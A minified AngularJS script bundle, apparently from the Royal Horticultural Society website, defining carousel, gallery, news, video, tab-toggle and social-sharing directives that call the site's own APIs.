i=e.duration||"fast";e.$watch("show",function(e,t){e&&t&&n.show(),e?n.stop(!0,!0).slideDown(i):n.stop(!0,!0).slideUp(i)})}}}),angular.module("rhs").service("ViewersService",["$http","$q",function(t,n){this.GetThreeColumnSquareImageData=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/viewers.asmx/GetThreeColumnSquareImageData",dataType:"json",data:{nodePath:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetByParentId=function(e){var r=n.defer(),o=void 0,e=t({method:"GET",url:"/api/galleryimage/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetAmbassadorItems=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/Ambassador.asmx/GetAmbassadorItems",dataType:"json",data:{containerId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise}}]),app.directive("squareGridViewer",["ViewersService","utilitiesFactory","$timeout",function(s,l,e){return{link:function(t,e,n,i){function r(e){this.years=[],this.listOfYears=function(){return this.years}}t.renderHtml=l.renderHtml,t.truncateText=l.truncateText,t.nodeAliasPath=n.squareGridViewer,t.isExternalLinks=n.isExternalLinks,t.isReveal=n.isReveal,t.targetType="True"==t.isExternalLinks?"_blank":"_self",t.isLoading=!0,loadSquareGridData=function(){return s.GetThreeColumnSquareImageData(t.nodeAliasPath).then(function(e){return t.dataResults=e,t.squareGridData=o(),t.isLoading=!1,t.squareGridData})},loadSquareGridData(),t.select=function(e){t.selected===e?t.selected="":t.selected=e};var o=function(){var n=new r;return angular.forEach(t.dataResults,function(e,t){n.years.push({details:new a({year:e.Name,description:e.Description,image:e.Image,link1Url:e.Link1Url,link1Text:e.Link1Text,link2Url:e.Link2Url,link2Text:e.Link2Text,link3Url:e.Link3Url,link3Text:e.Link3Text,link4Url:e.Link4Url,link4Text:e.Link4Text})})}),n};function a(e){this.year=e.year,this.description=e.description,this.image=e.image,this.link1Url=e.link1Url,this.link1Text=e.link1Text,this.link2Url=e.link2Url,this.link2Text=e.link2Text,this.link3Url=e.link3Url,this.link3Text=e.link3Text,this.link4Url=e.link4Url,this.link4Text=e.link4Text}t.getImage=function(e,t){return l.getLocation(e.replace("~","")).pathname+"?width="+t}}}}]),app.directive("rhsOwlCarouselInit",["ViewersService","utilitiesFactory","$timeout",function(e,t,n){return{restrict:"A",transclude:!1,link:function(e,t,n){e.containerId=n.rhsOwlCarouselInit}}}]),app.directive("rhsOwlCarousel",["ViewersService","utilitiesFactory",function(n,i){return{restrict:"E",scope:!0,transclude:!1,link:function(u,e,c,t){u.$parent.isLoading=!0,u.initCarousel=function(r){var n={mobile:"0",smalltablet:"600",tablet:"740",desktop:"980",largedesktop:"1300"},e={loop:!0,nav:!1,lazyLoad:!0,items:5,margin:16,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},740:{items:3},980:{items:4},1300:{items:5}}};if("undefined"!==c.preset){var t,i,o=$(r).data("preset");for(i in"stage"===o&&(t={stagePadding:50,center:!0,lazyLoad:!1,margin:0,responsiveRefreshRate:50,onRefreshed:function(e){var t=$(".owl-item",r).width();$(r).closest(".carousel").find(".carousel-nav").width(t)},responsive:{0:{items:1,stagePadding:0},480:{items:1,stagePadding:75},740:{items:1,stagePadding:150},980:{items:1,stagePadding:200},1300:{items:1,stagePadding:300},1600:{items:1,stagePadding:450},1900:{items:3,stagePadding:0}}}),t="gallery"===o?{animateOut:"fadeOut",responsive:{0:{items:1},480:{items:1},740:{items:1},980:{items:1},1300:{items:1},1600:{items:1}}}:t)t.hasOwnProperty(i)&&(e[i]=t[i])}var a,s,l=u.$eval($(r).data("options"));for(a in l)l.hasOwnProperty(a)&&(e[a]=l[a]);"attach"===c.nav&&(e.onRefreshed=function(e){var t=$(r).closest(".carousel"),n=t.find(".js-carousel-nav"),i=t.find(".owl-item.active .js-carousel-nav-target");0<i.length&&0<n.length&&(t=i.offset().top-t.offset().top,i=i.outerHeight(),n.css("top",t+i/2))}),c.items&&(o=u.$eval(c.items),s={},$.each(o,function(e,t){s[e=n[e]||e]=t}),e.responsive=s),$(r).owlCarousel(e),$(r).closest(".carousel").find(".js-carousel-prev").click(function(){$(r).trigger("prev.owl.carousel")}),$(r).closest(".carousel").find(".js-carousel-next").click(function(){$(r).trigger("next.owl.carousel")})},u.renderHtml=i.renderHtml,u.truncateText=i.truncateText,!c.content&&!u.containerId||void 0===c.skipdataload&&(c.content?(u.carouselData=JSON.parse(c.content),u.$parent.isLoading=!1):n.GetByParentId(u.containerId).then(function(e){return u.carouselData=e,u.$parent.isLoading=!1,u.carouselData}))}}}]),app.directive("rhsOwlCarouselItem",["$timeout",function(i){return{restrict:"A",transclude:!1,link:function(e,t,n){e.$last&&i(function(){e.initCarousel(t.parent())})}}}]),app.directive("rhscarousel",["utilitiesFactory",function(s){var l='    <a class="carousel__left">        <i class="fal fa-angle-left"></i>    </a>    <div class="carousel__items">        <div class="rhs-pre-carousel" data-transition="fade" data-singleitem="{{singleItem}}" data-largedesktop-items="true">',u='        </div>    </div>    <a class="carousel__right">        <i class="fal fa-angle-right"></i>    </a>',c=l+u,d="";return{compile:function(e,t,n){return{pre:function(n,t,e,i,r){n.singleItem="false",n.itemCount=5,n.elementshowcount;var o=parseInt(n.elementshowcount);isNaN(o)||(n.itemCount=o),1===n.itemCount&&(n.singleItem="true");function a(){if(void 0===n.privateImageList&&(n.privateImageList=[]),void(n.privateImageList.length=0)!==n.picturelist){for(var e=0;e<n.picturelist.length;e++){var t={ImageDescription:n.picturelist[e].ImageDescription,ImagePath:n.picturelist[e].ImagePath,ImageTitle:n.picturelist[e].ImageTitle,rectifiedPath:function(e,t){e=s.getLocation(e.replace("~","")).pathname;return void 0!==t&&(e+="?width="+t),e}(n.picturelist[e].ImagePath),__type:n.picturelist[e].__type};n.privateImageList.push(t)}c=l;for(e=0;e<n.privateImageList.length;e++){t=n.privateImageList[e];d+='            <div class="carousel__item owl-item">                <div class="carousel__image-container responsive-image responsive-image--16x9">                   <img src="'+t.rectifiedPath+'" alt="'+t.ImageTitle+'" />                </div>                <div class="image__caption">                    <div class="image-caption__counter">                        <strong>'+(e+1)+" / "+n.privateImageList.length+'</strong>                    </div>                    <div class="image-caption__text">                        '+t.ImageTitle+"                    </div>                </div>            </div>"}c+=d,c+=u,n.renderCarousel()}}n.renderCarousel=function(){var e;0<n.privateImageList.length&&(t.addClass("carousel"),t.addClass("carousel--gallery"),(e=t.find(".rhs-pre-carousel")).html(d),0!==e.length&&(e.removeClass("rhs-pre-carousel"),e.addClass("owl-carousel js-owl-carousel"),owlCarousel(null,e,!1,n.itemCount)))},n.$watch("picturelist",function(){a()})},post:function(e,t,n,i,r){}}},restrict:"A",scope:{elementshowcount:"@",picturelist:"="},template:c}}]),app.directive("rhsResponsiveImage",["utilitiesFactory","$compile",function(u,c){return{restrict:"A",priority:0,terminal:!0,scope:{values:"@values",imageUrl:"@rhsImageSrc",src:"@ngSrc"},link:function(e,t,n){for(var i=JSON.parse("["+e.values+"]"),r="",o=0;o<i.length;o++){var a=e.imageUrl;if(!a)return;var s=i[o],l=s[0],s=s[1],s=u.getResponsiveImage(a,s);r?r+=","+s+" "+l+"w":r=s+" "+l+"w"}t.attr("src",e.src),t.attr("srcset",r),t.replaceWith(c(t)(e))}}}]),app.directive("rhsPopupGallery",["utilitiesFactory",function(i){return{restrict:"A",link:function(e,t,n){e.removeQueryString=i.removeQueryString,e.getResponsiveImage=i.getResponsiveImage;n=angular.extend({},{},e.$eval(n.rhsPopupGallery));t.magnificPopup({type:"image",mainClass:"mfp-fade",overflowY:"hidden",delegate:n.selector,removalDelay:500,tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% fa-4x mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image",titleSrc:function(e){return e.el.find(".js-mfp-caption").html()}}})}}}]),app.directive("adSite",[function(){return{restrict:"A",link:function(t,e,n){t.adSite=!1;for(var i,r="",o=document.cookie.split("; "),a=0;a<o.length;a++)"adbanner-shown"==(i=o[a].split("="))[0]&&(r=i[1]);""==r&&e.removeClass("hidden"),t.close=function(){console.log("ad-site"),t.adSite=!0;var e=new Date;e.setTime(e.getTime()+12096e5);e="adbanner-shown={value}; expires="+(e=e.toGMTString())+"; path=/";document.cookie=e.replace("{value}","enabled")}}}}]),app.directive("rhsPanelToggle",["utilitiesFactory",function(e){return{restrict:"A",link:function(t,e,n){t.panel=0,t.togglePanel=function(e){t.isCurrentPanel(e)?t.panel=0:t.panel=e},t.isCurrentPanel=function(e){return t.panel===e}}}}]),app.directive("rhsUtilities",["utilitiesFactory","$window",function(i,e){return{restrict:"A",link:function(e,t,n){e.UPFirstLetterLCTheRest=i.UPFirstLetterLCTheRest,e.renderHtml=i.renderHtml}}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/news/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.search=function(e,t,n,i,r,o){var a=this.$q.defer(),s=void 0,o=this.$http({method:"POST",url:"/api/news/search",dataType:"json",data:{facets:e,keywords:t,startFrom:n,pageSize:i,sort:r,sortReverse:o},headers:{"Content-Type":"application/json"}});return o.success(function(e,t,n,i){null==e||(s=e),a.resolve(s)}),o.error(function(e,t,n,i){a.reject(e)}),a.promise},n.prototype.getSubTypes=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/planyourvisitold/getsubtypes",dataType:"json",data:{showId:e},params:{showId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="NewsService",n.$inject=["$http","$q"],e=n,t.NewsService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("articlesList",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,t){return{restrict:"E",replace:!0,scope:{containerId:"@articlePath"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.resolveUrl=o.resolveUrl;r.getByParentId(t.containerId).then(function(e){return t.articleItems=e,t.$parent.isLoading=!1,t.articleItems}),t.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()}},template:'<section class="section"><div ng-cloak ng-hide="isLoading" class="section__container"><div class="l-layout"><div class="l-module" ng-repeat="item in articleItems"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><div class="responsive-image responsive-image--3x2"><img ng-src="{{item.Image.Url}}"></div></div><div class="l-module l-module--primary"><h4><span class="text-light">{{getYear(item.DatePublished)}}</span> |<span data-ng-bind-html="renderHtml(item.Title)"></span></h4><p data-ng-bind-html="renderHtml(resolveUrl(item.BodyText))"></p><a href="{{item.Link.Url}}" target="_self" class="button button--pill right" ng-show="{{item.Link.Url!=\'\'}}">Read more <i class="fa fa-angle-double-right"></i></a></div></div></div></div></div></div></div></section>'}}]),app.directive("backButton",["$document","$window",function(i,r){return{restrict:"A",replace:!0,scope:{parentPageUrl:"@parentpageurl",heading:"@heading",mobileLabel:"@mobilelabel",label:"@label",isSection:"@issection",hasBottomPadding:"@hasbottompadding"},link:function(e,t,n){e.newLabel="Back",e.newMobileLabel="Back",e.getBackUrl=function(){return void 0===i.referrer?window.decodeURIComponent(e.parentPageUrl):canRefer()?i.referrer:""},e.isSection?e.displayMode=1:e.displayMode=2,e.url=e.getBackUrl(),e.mobileLabel&&(e.newMobileLabel=e.mobileLabel),e.label&&(e.newLabel=e.label),e.canRefer=function(){var e=r.location,t=e.protocol+"//"+e.host+"/"+e.pathname.split("/")[1],e=i.referrer;return e&&e.startsWith(t)}},template:'<span><section class="section" ng-show="(url || heading) && !hasBottomPadding"><div class="section__container"><div class="keyline u-m-b-3"><div class="keyline__badge badge" ng-show="heading">{{heading}}{{removeBottomPadding}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></div></section><div class="keyline" ng-show="(url || heading) && hasBottomPadding"><div class="keyline__badge badge" ng-show="heading">{{heading}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></span>'}}]);var rhs,myApp=angular.module("rhs");function rhsGridTabCtrl(e,t){console.log("rhsGridTab");var o=this;o.speed="slow",o.windowWidth=$(window).width();var n,i=t;setTimeout(function(){i.find("a.js-overlay").bind("click",function(e){return e.preventDefault(),!i.closest(".grid-tab").find(".grid-tab__item").is(":animated")&&void(i.hasClass("is-active")?o.toggleTabs():o.toggleTabs(i))})},1e3),o.showMore=function(e){if(e.is(":animated"))return!1;var t=0,n=$(window).height(),i=e.offset().top,r=e.height()+e.find(".grid-tab__more").height(),t="center"===o.scroll&&r<n?i-(n/2-r/2):i;e.addClass("is-active").animate({height:r},o.speed),e.find(".grid-tab__more").slideDown(o.speed,function(){$("html, body").animate({scrollTop:t},o.speed)}),o.inactive&&e.closest(".grid-tab").find(".grid-tab__item").not(e).addClass("is-not-active")},o.toggleTabs=function(e){var t,n;$(".grid-tab__item.is-active").length?$(".grid-tab__item.is-active").each(function(){return!(n=$(this)).is(":animated")&&(t=n.height()-n.find(".grid-tab__more").height(),n.removeClass("is-active").animate({height:t},o.speed,function(){n.height("auto"),e&&o.showMore(e)}),n.find(".grid-tab__more").slideUp(o.speed),void(o.inactive&&n.closest(".grid-tab").find(".grid-tab__item").removeClass("is-not-active")))}):e&&o.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=o.windowWidth&&(o.toggleTabs(),o.windowWidth=$(window).width())},500)})}myApp.controller("rhsGridTabCtrl",["$scope","$element",rhsGridTabCtrl]),app.directive("rhsGridTab",[function(){return{controller:"rhsGridTabCtrl",controllerAs:"vm",template:"<ng-transclude/>",bindings:{active:"="},transclude:!0}}]),app.directive("rhsGridToggle",function(){return{restrict:"A",link:function(e,t,o){var n,a=this;a.speed="slow",a.itemWrapper=".js-grid-toggle-wrapper",a.itemGridItem=".js-grid-toggle-item",a.itemMore=".js-grid-toggle-more",a.itemLess=".js-grid-toggle-less",a.itemClose=".js-grid-toggle-close",a.clsActive="is-active",a.clsNotActive="is-not-active",a.windowWidth=$(window).width(),a.defaultState=o.defaultState,t.on("click dbltap",function(e){return!t.closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void(t.closest(a.itemGridItem).hasClass(a.clsActive)?o.closebutton&&"dbltap"!==e.type||a.toggleTabs():a.toggleTabs(t.closest(a.itemGridItem)))}),$(a.itemClose).on("click",function(e){return e.preventDefault(),!$(e).closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void a.toggleTabs()}),a.showMore=function(e){if(e.is(":animated"))return!1;var t,n=0,i=$(window).height(),r=e.offset().top;e.find(a.itemMore).show(),t=e.find(a.itemMore).height(),e.find(a.itemMore).hide(),e.removeClass(a.clsNotActive).addClass(a.clsActive).animate({height:t},a.speed),n="center"===o.scroll&&t<i?r-(i/2-t/2):r,e.find(a.itemLess).fadeOut(a.speed,function(){e.find(a.itemMore).fadeIn(a.speed,function(){$("html, body").animate({scrollTop:n},a.speed)})}),o.inactive&&e.closest(a.itemWrapper).find(a.itemGridItem).not(e).addClass(a.clsNotActive)},a.toggleTabs=function(e){var t,n;$(a.itemGridItem+"."+a.clsActive).length?$(a.itemGridItem+"."+a.clsActive).each(function(){return!(n=$(this)).is(":animated")&&(n.find(a.itemLess).show(),t=n.find(a.itemLess).height(),n.find(a.itemLess).hide(),n.find(a.itemMore).fadeOut(a.speed,function(){n.find(a.itemLess).fadeIn(a.speed)}),n.removeClass(a.clsActive).animate({height:t},a.speed,function(){n.height("auto"),e&&a.showMore(e)}),void(o.inactive&&n.closest(a.itemWrapper).find(a.itemGridItem).removeClass(a.clsNotActive)))}):e&&a.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=a.windowWidth&&(a.toggleTabs(),a.windowWidth=$(window).width())},500)}),"true"==a.defaultState&&(loadElementsTimeout=setTimeout(function(){t.click()},1e3))}}}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextWithHtmlZone",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",htmlZone:"@htmlZone"},link:function(e,t,n,i){e.renderHtml=r.renderHtml},template:'<section class="section"><div class="section__container"><div class="l-layout l-layout--basic-alt"><div class="l-module l-module--primary" data-ng-bind-html="renderHtml(introductionText)"></div><div class="l-module l-module--secondary l-module--divider-sm text-center" data-ng-bind-html="renderHtml(htmlZone)"></div></div><hr></div></section>'}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextAndDates",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",legendHeading:"@legendHeading",firstDateHeading:"@firstDateHeading",firstDateTimes:"@firstDateTimes",secondDateHeading:"@secondDateHeading",secondDateTimes:"@secondDateTimes",mobileFooterText:"@mobileFooterText"},link:function(e,t,n,i){e.renderHtml=r.renderHtml,e.html=e.introductionText},template:'<div><div class="show-times visible-xs-block visible-sm-block" ng-click="isShowTimesClosed = !isShowTimesClosed" ng-class="{\'is-active\': !isShowTimesClosed}"><div class="wrapper wrapper--sm-full wrapper--md-full"><a class="show-times__trigger u-theme-color"><i class="fa fa-chevron-circle-down u-theme-color" aria-hidden="true"></i> Opening times</a><div class="show-times__content" rhs-panel-slide="!isShowTimesClosed"><div class="show-times__item"><h5 class="text-uppercase u-theme-color">{{mobileFooterText}}</h5></div><div class="show-times__item"><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateHeading"><h5 class="show-times__heading">{{firstDateHeading}}</h5></div><div class="l-col-xs-6" ng-if="secondDateHeading"><h5 class="show-times__heading">{{secondDateHeading}}</h5></div></div><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="l-col-xs-6" ng-if="secondDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div><header class="section"><div class="section__container"><div class="hero-content__primary"><p class="lead" data-ng-bind-html="renderHtml(html)"></p></div><div class="hero-content__secondary hero-content__secondary--hide-on-mobile"><div class="c-legend c-legend--theme"><h5 class="c-legend__heading u-theme-color text-uppercase no-wrap">{{legendHeading}}</h5><div class="c-legend__body"><div class="show-times show-times--body"><div class="show-times__content"><div class="show-times__item" ng-if="firstDateHeading && firstDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{firstDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="show-times__item" ng-if="secondDateHeading && secondDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{secondDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div></div></header></div>'}}]),app.directive("newsCarousel",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"A",replace:!0,link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.containerId=n.path,t.title=n.title,t.carouselType=n.type,t.show=n.show,t.linkText=n.linktext,t.link=n.link;!function(){switch(t.carouselType){case"manual":return r.getByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.newsCarouselData});case"elastic":var e=[];e.push({Type:0,Value:t.show}),r.search(e,"",0,8,"featured","false").then(function(e){return t.carouselData=e.Hits,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("quoteText",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.text=n.text,e.author=n.author,e.image=n.image,e.renderHtml=r.renderHtml},template:'<section class="section" ng-show="image != \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-sm-7 l-col-md-8 l-col-xs--center"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div><div class="l-col-sm-5 l-col-md-4 l-col-xs--center hidden-xs"><div class="l-module"><img ng-src="{{image}}" alt="{{author}}" class="img-fluid img-circle"></div></div></div></div></blockquote></section><section class="section" ng-show="image == \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div></div></div></blockquote></section>'}}]),app.directive("slimCarousel",["$q","ViewersService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@path",title:"@title",carouselType:"@type"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText;!function(){switch(t.carouselType){case"galleryimage":return r.GetByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData});case"ambassador":r.GetAmbassadorItems(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()},template:'<section class="section" ng-cloak ng-hide="isLoading"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading" data-ng-bind-html="renderHtml(title)"></h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:3}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:3}, desktop:{items:3}, largedesktop:{items:3}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in carouselData"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{item.Image.Url}}" alt="{{renderHtml(item.Link.Title)}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.Link.Title)"></h6><p data-ng-bind-html="renderHtml(item.Link.Summary)"></p></div></div><a target="_self" class="u-faux-block-link__overlay" href="{{item.Link.Url}}">{{renderHtml(item.Link.Title)}}</a></div></rhs-owl-carousel></div></div></div></section>'}}]),app.directive("socialMediaSharing",["utilitiesFactory","$interpolate","$location",function(e,t,r){return{restrict:"A",link:function(e,t,n,i){e.print=function(){window.print()},e.tweet=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://twitter.com/intent/tweet?original_referer="+e+"&text=&tw_p=tweetbutton&url="+e,"name","height=400,width=450")},e.facebookShare=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://www.facebook.com/sharer/sharer.php?u="+e+"&display=popup&ref=plugin&src=share_button","name","height=400,width=450")},e.shareEmail=function(e){var t=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id),t="mailto:?subject="+e.Title+"&body=%0D%0A"+t;window.location.href=t}}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("textWithReadMore",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.title=n.title,e.text=n.text,e.wordLimitCount=n.wordlimit,e.renderHtml=r.renderHtml,e.extraText="",e.display=!1,e.readMoreDisplay=!1,e.minReadMoreWords=50,""!=e.text&&(e.display=!0,n=e.text,e.wordCount=n.split(" ").length,e.wordLimit=""!=e.wordLimitCount&&null!=e.wordLimitCount&&"0"!=e.wordLimitCount?e.wordLimitCount:100,e.remainderTextWordsCount=e.wordCount-e.wordLimit,e.wordCount>e.wordLimit&&e.remainderTextWordsCount>=e.minReadMoreWords?(e.readMoreDisplay=!0,e.textTop=n.split(/\s+/).slice(0,e.wordLimit).join(" "),e.extraText=(e.wordCount==e.wordLimit?n.split(/\s+/).slice(e.wordLimit+1,e.text.length):n.split(/\s+/).slice(e.wordLimit,e.text.length)).join(" ")):(e.readMoreDisplay=!1,e.textTop=e.text))}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("videoSlider",["$q","VideoService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@container"},link:function(i,e,t,n){i.loading=!0,i.renderHtml=o.renderHtml,i.renderYoutubeEmbed=o.renderYoutubeEmbed;r.getByParentId(i.containerId).then(function(e){return i.videos=e,i.loading=!1,i.videos}),i.changeVideo=function(e){var t=JSON.parse(JSON.stringify(i.videos[0])),n=JSON.parse(JSON.stringify(i.videos[e]));i.videos[0]=n,i.videos[e]=t,a(function(){RHS.videoPlayer($(".video-player"))},200)}},template:'<section class="section"><div class="section__container"><div ng-show="loading || loading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><div class="panel" ng-show="videos.length > 0"><div class="video-timeline clear"><div class="video-timeline__video"><div class="responsive-image responsive-image--16x9" ng-repeat="video in videos" ng-if="$index == 0"><div ng-if="video.SourceType == \'youtubevideo\'" data-ng-bind-html="renderYoutubeEmbed(video.VideoUrl)" class="responsive-video-container"></div><video controls ng-if="video.SourceType == \'jwplayervideo\'" style="width: 100%;" ng-attr-poster="{{video.PreviewImage.Url}}"><source ng-src="{{video.VideoUrl | trustUrl}}" type="video/mp4">Your browser does not support the video tag.</video></div></div><div class="video-timeline__summary"><div class="l-module"><h4 ng-repeat="video in videos" ng-if="$index == 0" class="topmargin-xs">{{video.Title}}</h4><p ng-repeat="video in videos" ng-if="$index == 0">{{video.Summary}}</p><div class="video-timeline__summary-duration" ng-repeat="video in videos" ng-if="$index == 0">{{video.Duration}}</div></div></div><div class="video-timeline__timeline"><div class="l-module" ng-show="videos.length > 1"><h6>MORE VIDEO</h6><div class="video-timeline__timeline-group"><div class="video-timeline__timeline-item card-basic card-basic--xs panel panel--white" ng-repeat="video in videos" ng-if="$index > 0"><div class="block__img"><div class="responsive-image responsive-image--16x9"><a href="#"><img ng-click="changeVideo( $index )" ng-src="{{video.PreviewImage.Url}}" alt="{{video.Title}}"></a></div></div><div class="card-basic__body bottommargin-xs"><div class="l-module"><small ng-click="changeVideo( $index )">{{video.Title}}</small></div></div></div></div></div></div></div></div></div></section>'}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/video/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="VideoService",n.$inject=["$http","$q"],e=n,t.VideoService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/form-validator.min.js?v=63838
body_size: 1459
content:
